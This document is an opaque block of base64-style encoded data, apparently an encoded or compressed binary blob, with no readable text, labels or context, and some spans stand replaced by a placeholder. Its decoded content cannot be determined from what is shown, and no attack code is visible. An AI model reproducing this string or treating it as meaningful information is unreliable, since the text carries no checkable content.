aRk5TgmhD8qp6+kju0iACSfqpxTnDtiE+mxcK5O5j8q5gdTMJCM9JF9FctPSuE7B/qzGFDkAuMA+TkjNEn8ToYC2BvcRsjl4o7OfgBfb6lyCt4h1776j7AFDmoa25pBcjO8SqI1zEVeqC+5yVCfmmEkzEMpARQGTRfIBbdAINFotKHRyS+bsyMaDmlcHK1Kk0w8eF/hAJysJh0/SPmieEfoTIo+tQapV/[base64]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[base64]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[base64]/[base64]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[base64]/[base64]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[base64]/w03wVgz4nWZRHs5sXXS4ktIWZSzDAZMEYESKQ/NEYDRJQjkYA7NfJQ8iWk9cnLGrnjL3+Xu1vpgGFy3OBXcFh7p3yAchjFqCzm2BHFNbAp5bjwZkeeNuO9JViG1zo8Yvwe3ZmZszcw9nxLvIcR1uwiEMzchYys/ZPiT1JN+vsT3KteKQl1p8BFqugu/teIdofCsf6m9RLc89bjDnsHawv7CgUkU7BjrpuAnKcEPAE8gsEtCh+1F9bC9+Kc8bIxPhmNH65/50VvSIr0EijOL4axEMV0nCFImmXzuuymfNFv7alQMAaeOaJUoGowYcVudAk38w0ZYoH3BKhZK8k2DNMmyJEX9HbaPOacEvDfRKeQvbPiNMevQEtenYxkyeusVveXF/GTmS0mgqkwK6oL/IpyFjl+s7HGEB6lM14z+W7+p5DJdkBcy4T6MiKqcoWZnZw/knZKm2LgT4KZeVd9iwRgKOaTKn2r0VLOFAH2wYF1Yj490dwAPANiUE/Y3jFBSRsSOzDRCUeTME25AKL/EJiBtFoA01hlJ0KpCvI7c5me83TFuYlZoQVZOsLZCLwyK93r+HZ6zuXb+FJpGRzUbUZrXrJy+D5s9hP1qpriKWi3ZgBYtZLgxA/hWhW5hHgUM6wOEAlMcqLCW/oCNuBujJmrExeFpCnnGhZJsQPwt3006SHxFikfMNZ4Yhra5xMDnUK5+s0k4jDA1Af2lntDuT/SGPxmKjHAs0tfJOBrgy8WCpWQ2kW6yARkWYa7TkHFnTTEvFpVWY6U4yCfV7/1hI9mw+haGM5Jr0vKAHYhWYIOZK/rxMS/UZ1BUcTxnRcKafBZhrb6L9DVGkiqw0piwUgLkoYqVEgf/x3KVDCUoIZjd9gGaNSlNwQilAJ29vtr8sNDcwDiC71bWBrFLZLKC2m10UAU6itd3tbfXec3tdY7Y6AWpqeoRESfs9ZioTCz/kVDRCmXUzg55lhsB6w0V0R/KMuAfjGDzZjsNwwbyQNANEXT1S4/NG0lgWJYsZPMqSxoaiI7pn3wmhrr8hTmGHuxaUV7VDZ+bei++4j3a/[base64]/m1FZxkHmk5p91ow5gpXBLhK5YuOHxZ2xFnfGBXHHxJIBrlBlNiSaPLCSSS1ySwgVERLDKYdVmQHxLqAs3VFEIgDgaMfDbGzGSiVCTggE1DlixSJMLfY5UFIrRJBbWo0QYU4uEiYqhOAKPOQqVLbNxIHkqZ9K7FYuYnZROMjiWvMkdPrbK/aiAtXq0OhXNTJ5ppCJ1O2nZfnt8Xhsr8KdpYPcZwYGMYr/4FDMdH5L0E17OhI6NzhGnd0nk4aO7DFd9wB9MSZI9zqRP1bR3aI1FUd4GXWjlRk/kMkxL848mwexjvXlARchvdgpv5kbt54Gpn8i7sVFBhWToSOjdOPZz80nqfcLS+wavVUsosx2ZoF+lwQZeoV+ISzhXzMK+T/tABUjS6+pJ4Jp8VtEQC/fFb41aZ6gdB9GUpKWl0mB/0HdLHW42gOjhdM5s1OMwQLvCO8PZG+MN1VjQt6pYOV1MBY8HanknMlIGVkw6ErgkOzJ/VlwibfVPCttsxMoZ5VOIEE5Urbaa3bEbQei3mMyISCUI0x+iighKkU4SjFFCgbJeMDaaY1MK6R3zk9vnsvo3qXOMH6pZXWAkG0kKoI3x6idcVcEhgJ8y6eesF7U15a/qRGbXe3PCoRLaLSUcUdI3mTSVMb/dP/Z+KbBm1RSIT0yWKW1tYLMuiaTy2FutrCEQgm6fipD12+jQjyUH0c8iFN+FWWcvdrcpIxkusCR1frDmfMtL2OVCoWbqGYWi8QY8rqxWNopPoqEWDYsO7b+pTz2b8WRDs0v6oR2tBqqM37IBcP4i76FzVVSgB9GSL3FV9iPI0pSVczD+YM2eaujUvJu/peRIc/HjiQtdPrIZpbUwLEawy9aMFUGABUWFWkRHZXPpTwWavzQ7jUwzV7FYQjQvp/bf1CUHx1r1IqTvBHwAMzlCGMkfFsk5vNTUUOVWIJJ7RJnmYqEVDzLAKlvC0TcKXVe5oyJOYrFkVwsUhGD1ugzcITMRTbTGkRhh1MfNpByHGCxw3PT1graaX2lEKWh9iFKGlQoaVhJB8EpaeiU3zTth+q4Sw71P4/8+aNHXI71ThmwsGjjnHLe4SgB8J7Ip3OhFiSzdu9Z8bmNBcCQwViOuPS51Cfp15EOd0Um6GM0joPlzINLvyVX1kwlEPJCnWCYt+Ef5A8ifNqRsJTkx4r3aiaQ8zflB8yccFRCaSgLffGgp74akH6o5qszPliTUo/KS4km/aPQ3mwJSIJ5BPHlWOSA5F8BFDMen3KEQqsYpryCoEXkgr9/KkIEGC+a6SR5icpQ7KuFLH6qkCazsAq8pFkcJlFinEBTjJ+HEuBBT6mC026qAwiK82gUAZ8CDEt056e8PIl/[base64]/VN13EBEVI1jnjw+FZmun2XABTVxiWcRpQDKTTobDxWd1XmyS/mnlQ8CmsKp5dPmcSofdcf47TdFrL6v824MS6w/mYpPik8z+qAOCw6v8Ar9RjAUcQhbOoKhMIuilN57+63mwcHejmkfBdPOYdqqitFn1SNH+dEQPRO1l8BQJ//hnMFz96wD/2nz78h/6k4pKxT89dtspl9ZjqIYg3hRTcTwtcCY9vhLOz/4gs6NlrhO0VB+I0P7ByNdfeCIdDwpGwxRh3E9pPjfinusC79aMmZSwbnF8bga+qdD+2rI9Ctw5DvljCSi9YRaT2pbG1lQROtLan1Z27qQIUMYXrmi8PlQKiRuhuJqGvqB31znxb2RjU51rzUZP0RPhe7ZvdHv/YP9ClEG00sHsgqkvmp4NrUJYlPYDmreN1tf36JYMwzvXtF9kWmb6wcdKfU9Cul6XB3kSLmSGhnnt/[base64]/NeUoPm5dpBcEA1clFy+nhsMZtq5gVR0Q+MpL0mKmcuHuktyL8f23+oIdzQ1XTNFUTLZUSX5VyXBme6OI399716rMHiIDlZjKB1UmqVK2IhC5+z9QaTHX4ri/Kb6Q61uk8VTyLTFkP8gSfypQw1HHmRMxvr5rj6POyUJmLbGYFlbtnPlRSNJRD2q/[base64]/l6KvzdDpRG71z8vhn6vz26HvlXN0myct4Y8aQ19xhoS/[base64]/R8mArFDt/yBBSpnSLws9ss0j7fZEtYPnBlHg8Sc31/gPa4hsp4PtesO8maiU5M/V76tKP8b5RQJgLgyG41zkHcvcGc5cGexwZ25ag39nPtoFm/d+UekZCneQjESau2iYBljGhB3KnR3rJhugjOKWvgO/efouRT6r8g1ScnjmOO2KoiHxGbHlD7CKXCSeSGXxxewkRQRxZy+GmA3fpCvhO8bbxV5x+OhkfOAVB6qpSPluI7polaGlk7za+2qJhYf2XwT/IvbbRwVBa2xglZWGCuDr6v7SBu1L2a3ONcsT2d0uxXTBRXedHzMMa2fGKk7jLIpenDTK+gz8VEqcF2ezEDGfgDJVS3L3VDevdEC4ZZJfGBA/[base64]/auskFLTZgFcMkDvh+qgCpJ1wrVMBwE64bqkAV3kBrHK9vDG6rH99MZTrG8tLvtS/GPbifictQFtIGtoitDlLkTxR9aIMPuEwQy/NvqNf6TjnFMdA+WupmvV16ECc1kLgxlrjrUePKJUK5t15g3k97h2KTIAu+Kk2IEgVuAR+3Ev7DA0JUgQXvMRUIfw69QH/IydZLF7icJUWS6mE5GsAH1ExsF4xkxJCXeBH8L3ICBmIwRF0M9W72MURqt0Nl3msxTc4MHVqRjru8mn5Yw8vVzm0pgitKUCrw15yV3vDRYBAj25MzonzwRDdSZKb0So+rm7zcQgUNckT/Lyb4k1T6r+uKav6/Fa7Kyh1SkZfzUPH6eRDtNbkJJQhfeYKR6kscpasMJxZPMFLk+J4ZGHFZXn1eJBQ1k5f6baRVBbTseMVihpqWySXMobKdXM55rv1hTV9aewlNKpCaRaWMjICSXwMiWExuE5O+HimJzSw5ejWy5erTv36epNj8/[base64]/902NnzGNLEAKXrN4MrXFFbioj4goV5x3MV5WJyBA160BqajEslErkCGM/gSUQSl65LhnyYgM1mAEfzIArcDNkeuRrakYDnk6PKmEBMBahzBbkD9TAuBMUfWcgp17f/Rh7WdX9GL+/svvy7A9FSu5Y712N70PrsMlXaXtNCiwPgFON7EHha/BemNhvX8Jm6EtU10Xw56KEAETdCT/jj4eAZWZodYGmKV6TifPuyZPM+HEL09fA+AWXZBLkWXRyN0EQtmQWuqeCWw/TN+HIe84o+sIgGofp21KP5Btr+Awqdu78/M3x46Oz86fHb89evTo5Pf/25NWTxyfn37169cP5OT8wL4b+w83orL4YoiAmjC7W1+ERwxgnaZ49iy4Qd4CACUgJm8WIKezHwKNPsWDJg0Y9heOhNPdTYSFNhKKS9HMtQERQ3Lj24aEjfUgBriPfsoBZuB2zsX89ZjP/dNwpCFPIJa/xQEGaWgDvMchf8DyylKaVqUBYecVegyd3rBQX3inZcsArSbW09MZRof24XFZqXbb/[base64]/+O0fpJKYPGZMcUs5OQ5Hp2TFkHV0PfRwl9Au36Cu1Ol6QjaRz5uW3fguh/67eYNvvhqq4vx6Kmg5z/ea+4FLD56dExoc3PbItcJEelOWJSYJCHaPKGKNi/gxXVj/D7xJ/L6wHrXPw6byWT6/QcVmKMXC9U0F9Z3LTYxRi2A8rpryzfsdh9iKl+oIL/EDXtXYtdpsE9lOMfUboN/aQJruIQKsQvWbcHLGOcbCaznKfOsc71k2iz27QMo8kziS9o63opC0AiQMlc+VzOsvB4NEKKYzv+N7wd2SYJ0Ohw1wMi0ouFycbmjhb14c1K/NHcWV8X7UFGMGqehtyhBzVtmHgaq1XXHHp02H0Y/hxFDBydGEYv77MMpQ7/mwDo0Df23HXdmEExsLWweTCHUXQ5o9OOSpMwRvtT8bR0lpTOiuzbUoB0kNcdRiujZdKXsGxzlcMSE9vi7zDz4qXUnbx/NA9lFuFl49E873YtC3/EXeM+xJ0EU1wdHLPk+qGY2r43VDTAIe2KTQJG33r85Ojp8bNvv3v+/Q8nL16+ev3jm9Ozn96++/mXX4OLAXz08ir6cD2exMn0tzTLZze3d/cfm6329s7u3v7BodUZh7iHlsUNSuCBKyzCToqKl3jDz3sYRdUdjRNosNf+ip4AuwH/BEehr8KqGaI8XeGIARLYAFdlI7aZj4MLjEjg0l+aGi6qf4YIh1FTjgU10JX8uy5meY4ZnufRELqJhoyCGXCTcU9YzjORR0LHxyCrerqa6rqEs/SGvbRPUK2FppHCspelfHiOQGIfaw94dDOjAy6DT0Od/Ckr98zj9aZ+Ufj6E1N5FeLtMNneRdAQRI3K7ClVAZvDx160dhsH7vbh7s7h0aHbbrZbO42Wu3N42Go1tt3mQXN3t7EH9Yftg8Z2o9Vy9w5ae0fw69Dd3dmFtm13v7m732jvNaCn9t5Ra99tH+60saC9r5rhT/Fue889bB3uqF7bTXf/cP9AfVUP6FeLjSLg162/GtH/YJHyNLkO32HiVc9qI4XgJSdwfgfBFFhyRF5mKcK/LF4KbdcnFmTHbe7vwYzcduvwcPsInndaBzBjGNTBHsx41909aO2bz4ft7W3Z/qR14O7D44F7uL/b2j+Cx4P9/cahuw1L28IFgUXeg+fd3f3DA1qgfegF/hzsH+6ewOoc7B22G62m29qH5Wzvu/u7u4f43N7ZhlEduK0Wrjt8frcJy7zv7sA64jMs5uFJu+UeHGzvNlp7sNoHu0fwvHt4sI/Ph9tt2CFY5v0dmM2+u93abePz7h7u+T60P2lvu+3dg8NGewf2ZA++vu3u7O3C3Hbdvb0W7FXb3W3DLGCUcPD38e39vV2sPjhon+DKtFvb2Kq5d7BzBM9tQBHY6mC/DWPEXg8OzOedfRibaH9y4LZhTrK7I5jZ/u7hrvrYnru7vbN3qAaz5+7vtJoHcrDw+s72AYyGpnJ0AGPZ5U80UaiFsRyohcB13Ns5lAt1AjPbayL48YU8wnXEr6qFhvXH/RP7sO22tpv7u3KfTuDvTnt7T+7jUYugekfvM/Az7W0NBi23DTAmgOSkBHP/CIC/Cg9GFRSoURrQm5f2R8RqDaQ8iEz4L4mguh9djbaAuhTR55JVvoaOaGx+NxnHmfeQsxq75TNFzoSnVua/RQJmz2o2mo1t/L9cqTiJMVZQLC53HvtWnkwt9sK3LhLA9CCiP/etlJI0s6e+NQ5H8OOZT/kOLfbE7z1mL9hz9rTPvvNFWjj2wbcoudBbnzI/I6NmsXc+GuhMMRXbI/+Jm4bD2aDsOq0ue1H6D3K7l29Ym9bGd4z//dBHHgBYgJ/8Xl+2ecJ6z/rO5/bHVvT4m98TBklvMFoooySH8IeMlkQRr38RRED+rAn/Q/WiiNe/SyNMD2fdir/Ughf2NTX6sWB4b4fKYQqdCJ1iqFyvlEu+kK5eZau/jYAjuCVC1uMhxBvvqKgv/PiSU4p8YTtaR1mM/Cw1jyg1y4wWsH2LBe9ax6